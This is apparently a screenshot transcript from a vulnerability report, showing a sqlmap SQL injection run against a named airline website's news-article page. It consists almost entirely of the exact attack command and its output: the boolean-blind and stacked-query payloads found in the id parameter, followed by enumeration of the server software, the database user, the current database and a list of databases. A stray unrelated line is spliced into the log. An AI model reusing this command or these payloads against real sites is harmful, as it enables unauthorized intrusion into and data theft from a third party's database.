 C:\Python27\sqlmap>sqlmap.py --batch -u "http://www.airmacau.com.tw:8082/about/n
ews_articles.asp?id=46" --threads=10 --current-user --current-db --is-dba --dbs
{1.0-dev-nongit-20150930}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:13:55
[16:13:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:13:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=46 AND 8883=8883
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=46;WAITFOR DELAY '0:0:5'--
---
[16:13:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[16:13:58] [INFO] fetching current user
[16:13:58] [INFO] retrieving the length of query output
[16:13:58] [INFO] resumed: 9
[16:13:58] [INFO] resumed: guestuser
current user: 'guestuser'
[16:13:58] [INFO] fetching current database
成都站
[16:13:58] [INFO] retrieving the length of query output
[16:13:58] [INFO] resumed: 7
[16:13:58] [INFO] resumed: ctu_Web
current database: 'ctu_Web'
[16:13:58] [INFO] testing if current user is DBA
[16:13:58] [INFO] heuristics detected web page charset 'Big5'
[16:13:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[16:13:59] [INFO] fetching database names
[16:13:59] [INFO] fetching number of databases
[16:13:59] [INFO] resumed: 23
[16:13:59] [INFO] retrieving the length of query output
[16:13:59] [INFO] resumed: 6
[16:13:59] [INFO] resumed: cp_web
www.wooyun.org